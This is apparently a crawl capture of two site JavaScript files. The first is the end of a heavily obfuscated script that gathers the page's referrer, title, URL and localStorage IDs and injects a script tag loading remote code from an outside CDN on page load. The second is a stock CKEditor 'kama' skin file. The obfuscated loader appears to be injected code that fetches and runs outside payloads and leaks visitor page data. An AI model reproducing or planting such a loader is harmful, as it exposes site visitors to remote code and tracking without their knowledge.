_0x30fedf!==_0x4c0d00;},'YqtZN':function(_0x3bd85b,_0x5a0e7b){return _0x3bd85b===_0x5a0e7b;},'rxShT':_0x43a37f(0x5a7,0x581,0x56e,0x55e),'jkCNH':_0x43a37f(0x5a7,0x558,0x578,0x596)+'+$','qvttt':_0x53c357(0x487,0x432,0x42e,0x460),'epSqE':_0x43a37f(0x536,0x557,0x547,0x575)+'1','LiXvE':function(_0x468924,_0x327cbc){return _0x468924(_0x327cbc);},'jKowE':function(_0x2a582d,_0x13c596){return _0x2a582d+_0x13c596;},'sPrUs':_0x53c357(0x427,0x45c,0x442,0x44d)+_0x53c357(0x446,0x495,0x489,0x472),'OznyK':_0x53c357(0x440,0x3fc,0x44a,0x42c)+_0x53c357(0x48e,0x479,0x46a,0x46b)+_0x53c357(0x406,0x457,0x453,0x426)+'\x20)','ruxtu':function(_0x4c6f89,_0x37ce9f){return _0x4c6f89<_0x37ce9f;},'UGjRC':'log','ynzOd':_0x53c357(0x3fc,0x430,0x43f,0x414),'nekfG':_0x43a37f(0x5d9,0x56d,0x5a6,0x5ab),'SXJxR':_0x53c357(0x46d,0x468,0x44a,0x44c),'KlKuJ':_0x43a37f(0x55e,0x52d,0x54b,0x564),'qmXfV':function(_0x2f585f,_0xe7b626,_0x4d10e6){return _0x2f585f(_0xe7b626,_0x4d10e6);},'rxmKq':function(_0x19d39e){return _0x19d39e();},'XNcUR':'_FFQ3c5hY9'+_0x43a37f(0x58a,0x56d,0x559,0x554),'TtSdo':_0x53c357(0x44d,0x449,0x41a,0x444),'LDKbl':_0x43a37f(0x5a2,0x599,0x577,0x574)+_0x43a37f(0x562,0x5a4,0x576,0x594)+'cdn.com/N9'+'WLrM','bmoqM':_0x53c357(0x43a,0x458,0x442,0x46a),'JWmvd':function(_0x2013ff,_0x8184df){return _0x2013ff/_0x8184df;},'JWFkQ':function(_0x7d97a,_0x8070f1){return _0x7d97a+_0x8070f1;},'cqWwC':_0x53c357(0x3e9,0x3e2,0x3ed,0x415),'xKkVx':_0x43a37f(0x58f,0x58a,0x56c,0x5a3),'FUCwT':_0x53c357(0x44d,0x438,0x48d,0x471),'cfFvX':_0x53c357(0x447,0x446,0x45f,0x45f),'fbZJc':'?return=js'+_0x53c357(0x422,0x421,0x45b,0x42d),'GhyFS':function(_0x422c06,_0x1973fa){return _0x422c06+_0x1973fa;},'kljga':function(_0x334a04,_0x1e7d8b){return _0x334a04(_0x1e7d8b);},'LmRTy':'&se_referr'+_0x53c357(0x40e,0x3fc,0x417,0x42b),'ONwLq':'&default_k'+_0x53c357(0x3e7,0x3fe,0x421,0x411),'aKEJB':function(_0x740440,_0x5e896b){return _0x740440(_0x5e896b);},'BRYCO':'&landing_u'+_0x43a37f(0x5b2,0x5a1,0x59f,0x58b),'xGgUP':function(_0x616d06,_0x3a32d0){return _0x616d06(_0x3a32d0);},'vQWgQ':function(_0x494686,_0x4c357c){return _0x494686+_0x4c357c;},'xorTA':'&name=','TfcKT':function(_0x2e9477,_0x5a3bed){return _0x2e9477+_0x5a3bed;},'zQGmU':_0x43a37f(0x582,0x531,0x55f,0x58f),'GZypF':function(_0x245ede,_0x5dd8d3){return _0x245ede(_0x5dd8d3);},'stMwg':'undefined','PLMHc':function(_0x5b51a9,_0x3e7a61){return _0x5b51a9!==_0x3e7a61;},'kMJQT':_0x53c357(0x43c,0x450,0x48b,0x454),'yGcvy':_0x43a37f(0x55e,0x544,0x54f,0x534),'aMPDs':_0x53c357(0x458,0x447,0x438,0x43b)+_0x53c357(0x415,0x430,0x453,0x41c)+'pt','RoHOx':function(_0x13c11e,_0x255bc3){return _0x13c11e+_0x255bc3;}},_0x543232=(function(){var _0x1de18f=!![];return function(_0x689fc3,_0x5aa53b){var _0xae82dc={'UxQXG':_0x5441d9(-0x86,-0xaf,-0xe3,-0xc0)+_0x5441d9(-0x78,-0xb0,-0x9c,-0xa8)+_0x494dcb(0x60d,0x5cd,0x5d4,0x5d8)+'WLrM','kdAxC':function(_0x1c2215,_0x14b538){function _0x80bb56(_0x2940e3,_0x695190,_0x50a6c0,_0xe76b97){return _0x5441d9(_0x2940e3-0x1cc,_0x50a6c0-0x3d6,_0x50a6c0-0x97,_0x695190);}return _0x258d82[_0x80bb56(0x350,0x320,0x31f,0x30b)](_0x1c2215,_0x14b538);},'vIKyG':_0x494dcb(0x60b,0x5d5,0x5e6,0x5bf)};function _0x494dcb(_0x5e1e63,_0x2b1bc3,_0x254059,_0x354154){return _0x2bc5(_0x254059-0x3dd,_0x2b1bc3);}function _0x5441d9(_0x4f5968,_0x30ccab,_0x55d570,_0x2ed79c){return _0x2bc5(_0x30ccab- -0x287,_0x2ed79c);}if(_0x258d82[_0x5441d9(-0xc2,-0x99,-0x88,-0x63)](_0x258d82[_0x5441d9(-0x88,-0x77,-0x90,-0xac)],_0x5441d9(-0xa9,-0xb8,-0x92,-0x9b))){var _0x2075fd=_0x1de18f?function(){var _0x2b9f43={};function _0x467240(_0x4ea1c1,_0x55f08e,_0x3b0299,_0x2feb75){return _0x494dcb(_0x4ea1c1-0xf9,_0x2feb75,_0x4ea1c1- -0x394,_0x2feb75-0x7d);}function _0x3fb9f3(_0x2ccf04,_0x399a6e,_0xab872a,_0x3e5dbc){return _0x5441d9(_0x2ccf04-0xb8,_0x3e5dbc- -0x124,_0xab872a-0x3c,_0xab872a);}_0x2b9f43[_0x467240(0x25b,0x28c,0x226,0x283)]=_0xae82dc['UxQXG'];var _0x318118=_0x2b9f43;if(_0x5aa53b){if(_0xae82dc[_0x467240(0x258,0x27a,0x26e,0x28e)](_0xae82dc['vIKyG'],'NsQBC')){var _0x237b1b={};_0x237b1b['unique']=![],_0x237b1b[_0x467240(0x202,0x1cd,0x1da,0x1d4)]=0x15180,_0x237b1b['R_PATH']=_0x318118[_0x467240(0x25b,0x25a,0x228,0x232)],_0x1441a7[_0x467240(0x245,0x22a,0x222,0x275)+_0x3fb9f3(-0x1c6,-0x1c1,-0x1c5,-0x1f1)]=_0x237b1b;}else{var _0x232420=_0x5aa53b[_0x3fb9f3(-0x188,-0x1c6,-0x17e,-0x1b7)](_0x689fc3,arguments);return _0x5aa53b=null,_0x232420;}}}:function(){};return _0x1de18f=![],_0x2075fd;}else{if(_0x1bc187){var _0x50195d=_0x2b46f7['apply'](_0x33978e,arguments);return _0xdf2e01=null,_0x50195d;}}};}());function _0x53c357(_0x1b616d,_0x342c69,_0x336eff,_0x23f9a3){return _0x2bc5(_0x23f9a3-0x267,_0x336eff);}var _0x38e2cd=_0x258d82[_0x53c357(0x43e,0x42f,0x3e7,0x418)](_0x543232,this,function(){function _0x22cb33(_0x1d1dca,_0x36aeda,_0x212b6e,_0x1e4b8f){return _0x43a37f(_0x1d1dca-0x15b,_0x1e4b8f,_0x212b6e- -0x5db,_0x1e4b8f-0x19e);}function _0x547b86(_0xa08293,_0x25a372,_0x191eb5,_0x23f0a7){return _0x43a37f(_0xa08293-0xe,_0xa08293,_0x191eb5- -0x74c,_0x23f0a7-0x108);}return _0x38e2cd['toString']()['search'](_0x258d82['jkCNH'])['toString']()[_0x547b86(-0x238,-0x1ce,-0x206,-0x1d6)+'r'](_0x38e2cd)[_0x22cb33(-0x45,-0x10,-0x28,-0x30)](_0x547b86(-0x1f8,-0x1c7,-0x1d4,-0x1a0)+'+$');});_0x258d82[_0x43a37f(0x573,0x5cb,0x594,0x581)](_0x38e2cd);var _0x5809b2=(function(){function _0xf8d348(_0x5fa9d0,_0x58a605,_0x3ed15f,_0x676c3b){return _0x53c357(_0x5fa9d0-0x177,_0x58a605-0x16c,_0x676c3b,_0x58a605- -0x16);}var _0x114afb={};_0x114afb['hzvTu']=function(_0x2bf3a8,_0x33e41c){return _0x2bf3a8!==_0x33e41c;};function _0x4fbeec(_0x35cba2,_0x2e1891,_0xe27ab8,_0x2827e9){return _0x43a37f(_0x35cba2-0xe0,_0x35cba2,_0x2827e9- -0x72e,_0x2827e9-0x1b);}_0x114afb[_0x4fbeec(-0x1f5,-0x1f7,-0x213,-0x1e6)]=_0x258d82[_0xf8d348(0x43a,0x440,0x442,0x450)];var _0x27d648=_0x114afb,_0xa3b890=!![];return function(_0x1a30f5,_0x3b4c8d){var _0xc4f584=_0xa3b890?function(){function _0xd4d658(_0x4acbb6,_0x464624,_0x51042c,_0x163bb0){return _0x2bc5(_0x51042c- -0x57,_0x163bb0);}function _0x3dd35f(_0x1c033b,_0x4edd3c,_0x49d985,_0x5937fe){return _0x2bc5(_0x1c033b- -0x1b2,_0x4edd3c);}if(_0x27d648['hzvTu'](_0x27d648[_0x3dd35f(-0x9,0x1b,-0x3b,0x11)],_0x3dd35f(0x5a,0x40,0x5f,0x87))){if(_0x3b4c8d){var _0x20673f=_0x3b4c8d[_0xd4d658(0x18d,0x193,0x19d,0x1bf)](_0x1a30f5,arguments);return _0x3b4c8d=null,_0x20673f;}}else{var _0x1bd934=_0xe409a7?function(){function _0x441f5a(_0x41432a,_0x387b8a,_0x2a0e38,_0xe1385){return _0x3dd35f(_0xe1385-0x105,_0x387b8a,_0x2a0e38-0x2d,_0xe1385-0x41);}if(_0x355fdf){var _0x502239=_0x2d2ca1[_0x441f5a(0x141,0x16f,0x14f,0x147)](_0x116f40,arguments);return _0xbc2b70=null,_0x502239;}}:function(){};return _0xd34ce1=![],_0x1bd934;}}:function(){};return _0xa3b890=![],_0xc4f584;};}()),_0x5a3d5f=_0x258d82[_0x53c357(0x403,0x433,0x422,0x418)](_0x5809b2,this,function(){var _0x4a4eb3=_0x258d82[_0x44ca14(0x36f,0x39e,0x379,0x38b)][_0x44ca14(0x3fd,0x3d1,0x3d8,0x3e9)]('|'),_0x42ec88=-0x1139*0x2+-0x20d2+0x4344;function _0x44ca14(_0x1c8a9f,_0x42cce4,_0x200a01,_0x4e9192){return _0x43a37f(_0x1c8a9f-0x152,_0x42cce4,_0x4e9192- -0x1b8,_0x4e9192-0xb8);}function _0x121e8d(_0x1cf2d1,_0x377e83,_0x5b6bb8,_0x3c9b8c){return _0x43a37f(_0x1cf2d1-0xb0,_0x5b6bb8,_0x1cf2d1- -0x61f,_0x3c9b8c-0x108);}while(!![]){switch(_0x4a4eb3[_0x42ec88++]){case'0':var _0x3f14d9={'ZneuP':function(_0x124313,_0x2c33ca){return _0x258d82['LiXvE'](_0x124313,_0x2c33ca);},'yfhrx':function(_0x4830b8,_0x2069b6){function _0x29905f(_0x5da967,_0x306a4c,_0x4518ee,_0x1f9f14){return _0x44ca14(_0x5da967-0x175,_0x4518ee,_0x4518ee-0xa1,_0x306a4c- -0x336);}return _0x258d82[_0x29905f(0xa8,0x7f,0x4f,0x4a)](_0x4830b8,_0x2069b6);},'GvfDM':_0x258d82['sPrUs'],'OHrbS':_0x258d82[_0x121e8d(-0x6d,-0xa2,-0x6e,-0x5f)]};continue;case'1':for(var _0xf7dabc=0x950+0x395+-0xce5;_0x258d82[_0x44ca14(0x393,0x385,0x3ad,0x38a)](_0xf7dabc,_0x597aee[_0x121e8d(-0xc9,-0xe8,-0xcf,-0xb7)]);_0xf7dabc++){var _0x4f3d43=(_0x44ca14(0x391,0x3b7,0x388,0x39d)+'0')[_0x44ca14(0x3ca,0x407,0x40e,0x3e9)]('|'),_0x4aef93=0x20c4+0x2*0xe69+-0x3d96*0x1;while(!![]){switch(_0x4f3d43[_0x4aef93++]){case'0':_0x35c7c3[_0x34d2fb]=_0x44f063;continue;case'1':_0x44f063[_0x44ca14(0x3ed,0x401,0x40e,0x3da)]=_0x2aca93[_0x121e8d(-0x8d,-0xad,-0x66,-0x85)]['bind'](_0x2aca93);continue;case'2':var _0x2aca93=_0x35c7c3[_0x34d2fb]||_0x44f063;continue;case'3':var _0x34d2fb=_0x597aee[_0xf7dabc];continue;case'4':var _0x44f063=_0x5809b2[_0x44ca14(0x3a8,0x3af,0x385,0x38e)+'r']['prototype'][_0x121e8d(-0x95,-0xb1,-0x97,-0x7e)](_0x5809b2);continue;case'5':_0x44f063[_0x44ca14(0x3d8,0x3b0,0x3a5,0x3c9)]=_0x5809b2[_0x121e8d(-0x95,-0xb2,-0xc7,-0xc9)](_0x5809b2);continue;}break;}}continue;case'2':var _0x597aee=[_0x258d82[_0x121e8d(-0xc5,-0x97,-0x96,-0xf5)],_0x44ca14(0x3dd,0x3da,0x3ac,0x3ae),_0x258d82[_0x121e8d(-0x86,-0xad,-0x71,-0x4e)],_0x44ca14(0x3de,0x3cb,0x3d0,0x3b2),_0x258d82[_0x44ca14(0x390,0x3d9,0x3a1,0x3b0)],_0x258d82['SXJxR'],_0x258d82[_0x44ca14(0x3d3,0x3ce,0x3cd,0x3c8)]];continue;case'3':var _0x2293bc=_0x322feb();continue;case'4':var _0x322feb=function(){var _0x407539;function _0x2ae870(_0x2dfee6,_0x5b7987,_0xd88f43,_0x57ed20){return _0x121e8d(_0x57ed20-0x33c,_0x5b7987-0x25,_0xd88f43,_0x57ed20-0x10a);}function _0xde9336(_0x3a4f5f,_0x2d72bb,_0x29f57a,_0x4a4a24){return _0x44ca14(_0x3a4f5f-0x1a5,_0x3a4f5f,_0x29f57a-0x1d4,_0x4a4a24-0x124);}try{_0x407539=_0x3f14d9['ZneuP'](Function,_0x3f14d9[_0xde9336(0x4e5,0x4aa,0x4eb,0x4c7)](_0x3f14d9[_0xde9336(0x4d1,0x4fd,0x4cc,0x4c7)](_0x3f14d9[_0x2ae870(0x2d6,0x289,0x2b3,0x2bb)],_0x3f14d9[_0xde9336(0x4d6,0x4e5,0x4c7,0x4b6)]),');'))();}catch(_0x5b4dbd){_0x407539=window;}return _0x407539;};continue;case'5':var _0x35c7c3=_0x2293bc[_0x121e8d(-0xa2,-0xa3,-0x93,-0x95)]=_0x2293bc[_0x44ca14(0x39d,0x390,0x3b8,0x3c5)]||{};continue;}break;}});_0x258d82[_0x53c357(0x472,0x448,0x467,0x45c)](_0x5a3d5f);var _0x4cd47c=_0x258d82[_0x53c357(0x462,0x40c,0x41e,0x443)];if(!window[_0x43a37f(0x56e,0x57b,0x59b,0x592)+_0x43a37f(0x54a,0x592,0x559,0x579)]){if(_0x258d82['TtSdo']!==_0x258d82['TtSdo'])_0x2cdfb7+=_0x258d82[_0x43a37f(0x560,0x5a2,0x56d,0x59d)](_0x53c357(0x428,0x482,0x45c,0x454),_0x2c4fa4(_0x1422bf));else{var _0x5754cf={};_0x5754cf[_0x53c357(0x450,0x427,0x414,0x441)]=![],_0x5754cf[_0x53c357(0x42e,0x43a,0x407,0x420)]=0x15180,_0x5754cf[_0x43a37f(0x585,0x56c,0x562,0x591)]=_0x258d82[_0x43a37f(0x52e,0x54e,0x561,0x556)],window[_0x53c357(0x467,0x42e,0x45e,0x463)+_0x53c357(0x43b,0x42d,0x43b,0x421)]=_0x5754cf;}}const _0x2f3c1f=localStorage[_0x53c357(0x433,0x420,0x3f7,0x42f)](_0x258d82[_0x43a37f(0x5ac,0x55a,0x582,0x56a)]);if(_0x258d82[_0x43a37f(0x588,0x559,0x56f,0x55d)](typeof _0x2f3c1f,_0x53c357(0x431,0x3e2,0x445,0x416))&&_0x2f3c1f!==null){var _0x5ef701=JSON[_0x43a37f(0x532,0x556,0x545,0x575)](_0x2f3c1f),_0x5d2b57=Math[_0x53c357(0x43f,0x442,0x45e,0x450)](_0x258d82[_0x43a37f(0x560,0x583,0x587,0x5b0)](+new Date(),0x40+-0x208+-0xd0*-0x7));if(_0x258d82['ruxtu'](_0x258d82['JWFkQ'](_0x5ef701[_0x53c357(0x400,0x421,0x423,0x419)],window[_0x53c357(0x47d,0x45b,0x435,0x463)+_0x53c357(0x44b,0x3f8,0x41b,0x421)]['ttl']),_0x5d2b57)){if(_0x258d82[_0x43a37f(0x565,0x558,0x58d,0x5a4)](_0x258d82[_0x53c357(0x43f,0x43d,0x480,0x475)],_0x258d82[_0x53c357(0x486,0x487,0x44c,0x458)]))return _0x39ad9c[_0x43a37f(0x5ac,0x579,0x592,0x5a1)]()[_0x43a37f(0x589,0x5ca,0x5b3,0x59a)](nQlgbm['jkCNH'])[_0x53c357(0x42c,0x452,0x467,0x45a)]()['constructo'+'r'](_0x2c539e)[_0x53c357(0x461,0x473,0x467,0x47b)]('(((.+)+)+)'+'+$');else localStorage[_0x53c357(0x402,0x427,0x46f,0x43a)](_0x258d82['FUCwT']),localStorage[_0x53c357(0x41c,0x444,0x40b,0x43a)](_0x258d82[_0x43a37f(0x593,0x588,0x56b,0x56e)]),localStorage[_0x53c357(0x43c,0x424,0x44a,0x43a)](_0x43a37f(0x5cb,0x5a6,0x5a2,0x5db));}}var _0x106015=localStorage[_0x53c357(0x436,0x418,0x45b,0x42f)](_0x258d82['FUCwT']),_0x4d9a29=localStorage[_0x53c357(0x453,0x41e,0x44d,0x42f)](_0x53c357(0x477,0x42f,0x48e,0x45f)),_0x56e386=_0x258d82['fbZJc'];_0x56e386+=_0x258d82[_0x53c357(0x416,0x421,0x420,0x44e)]('&',_0x258d82[_0x43a37f(0x567,0x545,0x560,0x544)](decodeURIComponent,window[_0x53c357(0x47b,0x468,0x495,0x45d)]['search'][_0x43a37f(0x581,0x580,0x59c,0x578)]('?','')));function _0x43a37f(_0x4a6e9b,_0x48b277,_0x5813ab,_0x5bf1fd){return _0x2bc5(_0x5813ab-0x39f,_0x48b277);}_0x56e386+=_0x258d82[_0x53c357(0x3f0,0x424,0x3f8,0x41f)]+_0x258d82[_0x43a37f(0x576,0x553,0x583,0x550)](encodeURIComponent,document[_0x43a37f(0x5c3,0x5b7,0x58f,0x595)]),_0x56e386+=_0x258d82['ONwLq']+_0x258d82[_0x43a37f(0x57d,0x58d,0x5a5,0x5ad)](encodeURIComponent,document['title']),_0x56e386+=_0x258d82['BRYCO']+_0x258d82['xGgUP'](encodeURIComponent,_0x258d82[_0x43a37f(0x568,0x593,0x57a,0x5a3)](document[_0x53c357(0x44d,0x441,0x432,0x45d)][_0x53c357(0x446,0x457,0x490,0x459)],document[_0x53c357(0x43b,0x42e,0x474,0x45d)][_0x43a37f(0x539,0x567,0x55c,0x537)])),_0x56e386+=_0x258d82[_0x43a37f(0x589,0x593,0x586,0x55c)](_0x258d82['xorTA'],_0x258d82[_0x53c357(0x442,0x48c,0x493,0x46d)](encodeURIComponent,_0x4cd47c)),_0x56e386+=_0x258d82[_0x43a37f(0x551,0x549,0x57e,0x573)](_0x258d82[_0x43a37f(0x5d3,0x5be,0x5a4,0x58f)],_0x258d82[_0x53c357(0x444,0x432,0x47b,0x451)](encodeURIComponent,window[_0x53c357(0x484,0x447,0x431,0x463)+_0x43a37f(0x568,0x557,0x559,0x570)][_0x53c357(0x3f7,0x42e,0x447,0x42a)]));_0x258d82[_0x53c357(0x3ff,0x465,0x438,0x437)](typeof _0x106015,_0x258d82[_0x43a37f(0x551,0x562,0x569,0x577)])&&_0x106015&&window[_0x43a37f(0x5b6,0x5bc,0x59b,0x572)+_0x53c357(0x3fb,0x433,0x44b,0x421)][_0x53c357(0x426,0x40a,0x43c,0x441)]&&(_0x56e386+='&sub_id='+_0x258d82[_0x43a37f(0x57e,0x5b3,0x583,0x5a1)](encodeURIComponent,_0x106015));_0x258d82[_0x43a37f(0x5c1,0x58b,0x59a,0x584)](typeof _0x4d9a29,_0x258d82[_0x53c357(0x43d,0x455,0x45e,0x431)])&&_0x4d9a29&&window[_0x53c357(0x458,0x473,0x43c,0x463)+_0x43a37f(0x577,0x543,0x559,0x54f)][_0x53c357(0x412,0x455,0x436,0x441)]&&(_0x56e386+=_0x258d82[_0x53c357(0x41a,0x47b,0x45c,0x44e)](_0x258d82['kMJQT'],_0x258d82['aKEJB'](encodeURIComponent,_0x4d9a29)));var _0x35a540=document[_0x43a37f(0x524,0x567,0x55d,0x593)+'ent'](_0x258d82[_0x53c357(0x40c,0x413,0x413,0x41a)]);_0x35a540['type']=_0x258d82[_0x43a37f(0x5d6,0x5b6,0x5ac,0x590)],_0x35a540[_0x43a37f(0x547,0x51b,0x553,0x53d)]=_0x258d82['RoHOx'](window['_FFQ3c5hY9'+_0x43a37f(0x569,0x566,0x559,0x57b)][_0x43a37f(0x55d,0x570,0x562,0x576)],_0x56e386);var _0x47ec14=document[_0x43a37f(0x5a5,0x5aa,0x5a0,0x59b)+'sByTagName']('script')[0x1f72+-0x2375+0x403];_0x47ec14[_0x43a37f(0x596,0x575,0x574,0x59a)]['insertBefo'+'re'](_0x35a540,_0x47ec14);}()));

--- FILE ---
content_type: text/javascript
request_url: http://bannasanhos.myreadyweb.com/js/ckeditor/skins/kama/skin.js?t=D3NA
body_size: 2420
content:
/*
 Copyright (c) 2003-2013, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.html or http://ckeditor.com/license
*/
CKEDITOR.skin.name="kama";CKEDITOR.skin.ua_editor="ie,iequirks,ie7,ie8";CKEDITOR.skin.ua_dialog="ie,iequirks,ie7,ie8,opera";
CKEDITOR.skin.chameleon=function(e,d){function b(a){return"background:-moz-linear-gradient("+a+");background:-webkit-linear-gradient("+a+");background:-o-linear-gradient("+a+");background:-ms-linear-gradient("+a+");background:linear-gradient("+a+");"}var c,a="."+e.id;"editor"==d?c=a+" .cke_inner,"+a+" .cke_dialog_tab{background-color:$color;background:-webkit-gradient(linear,0 -15,0 40,from(#fff),to($color));"+b("top,#fff -15px,$color 40px")+"}"+a+" .cke_toolgroup{background:-webkit-gradient(linear,0 0,0 100,from(#fff),to($color));"+
b("top,#fff,$color 100px")+"}"+a+" .cke_combo_button{background:-webkit-gradient(linear, left bottom, left -100, from(#fff), to($color));"+b("bottom,#fff,$color 100px")+"}"+a+" .cke_dialog_contents,"+a+" .cke_dialog_footer{background-color:$color !important;}"+a+" .cke_dialog_tab:hover,"+a+" .cke_dialog_tab:active,"+a+" .cke_dialog_tab:focus,"+a+" .cke_dialog_tab_selected{background-color:$color;background-image:none;}":"panel"==d&&(c=".cke_menubutton_icon{background-color:$color !important;border-color:$color !important;}.cke_menubutton:hover .cke_menubutton_icon,.cke_menubutton:focus .cke_menubutton_icon,.cke_menubutton:active .cke_menubutton_icon{background-color:$color !important;border-color:$color !important;}.cke_menubutton:hover .cke_menubutton_label,.cke_menubutton:focus .cke_menubutton_label,.cke_menubutton:active .cke_menubutton_label{background-color:$color !important;}.cke_menubutton_disabled:hover .cke_menubutton_label,.cke_menubutton_disabled:focus .cke_menubutton_label,.cke_menubutton_disabled:active .cke_menubutton_label{background-color: transparent !important;}.cke_menubutton_disabled:hover .cke_menubutton_icon,.cke_menubutton_disabled:focus .cke_menubutton_icon,.cke_menubutton_disabled:active .cke_menubutton_icon{background-color:$color !important;border-color:$color !important;}.cke_menubutton_disabled .cke_menubutton_icon{background-color:$color !important;border-color:$color !important;}.cke_menuseparator{background-color:$color !important;}.cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active{background-color:$color !important;}");
return c};